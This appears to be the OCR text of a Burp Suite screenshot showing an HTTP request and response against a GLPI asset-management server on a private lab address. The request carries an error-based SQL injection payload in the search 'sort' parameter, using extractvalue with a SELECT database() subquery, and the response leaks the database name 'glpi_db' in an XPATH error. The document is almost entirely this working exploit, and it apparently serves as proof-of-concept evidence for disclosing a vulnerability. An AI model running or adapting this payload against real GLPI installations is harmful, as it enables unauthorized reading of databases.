 Request
Pretty Raw Hex \n
1 GET /ajax/search.php?action=display_results&searchform_id=
search_1387099069&itemtype=Computer&sort%5B0%5D=
1`,extractvalue(rand(),concat(CHAR(126),(SELECT+database())
,CHAR(126)))+--+-&order%5B%5D=ASC&is_deleted=0&as_map=0&
browse=0&criteria%5B0%5D%5Blink%5D=AND&
criteria%5B0%5D%5Bfield%5D=view&
criteria%5B0%5D%5Bsearchtype%5D=contains&
criteria%5B0%5D%5Bvalue%5D=PC&start=0&_glpi_csrf_token=
04d2793b9b8d13e923b9113fdbeac719683f0e69a827468fd54202e8f74
5629f HTTP/1.1
2 Host: 172.16.103.130
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://172.16.103.130/front/computer.php?is_deleted=0&as_ma
p=0&browse=0&criteria%5B0%5D%5Blink%5D=AND&criteria%5B0%5D%
5Bfield%5D=view&criteria%5B0%5D%5Bsearchtype%5D=contains&cr
iteria%5B0%5D%5Bvalue%5D=test&itemtype=Computer&start=0&_gl
pi_csrf_token=04d2793b9b8d13e923b9113fdbeac719683f0e69a8274
68fd54202e8f745629f&sort%5B%5D=1&order%5B%5D=ASC
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=
cmu04disrsggr97utf03hga2a1;
glpi_28b87ed64c1dfd04c08db6c7ca6ccf07_rememberme=
%5B2%2C%22BfdVXm1gaj3oZoVnmCtndCG4GdzZ68YvjGGZWGPm%22%5D
10 Connection: close
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Mar 2024 12:34:48 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 31
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 XPATH syntax error: '~glpi_db~'